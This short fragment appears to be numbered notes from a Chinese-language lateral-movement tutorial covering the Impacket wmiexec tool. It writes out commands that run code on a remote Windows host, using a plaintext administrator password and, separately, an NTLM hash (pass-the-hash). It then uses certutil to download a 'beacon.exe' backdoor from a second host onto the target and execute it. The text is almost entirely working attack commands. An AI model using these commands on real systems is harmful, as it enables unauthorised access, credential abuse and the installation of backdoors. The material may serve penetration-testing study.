 15 3.wmiexec-impacket
16 外部：(交互式&单执行)
17 wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
18 wmiexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@192.168.3.32 "whoami"
19 下载后门：
20 wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c
certutil -urlcache -split -f http://192.168.3.31/beacon.exe
c:/beacon.exe"
21 执行后门：
22 wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c
c:/beacon.exe"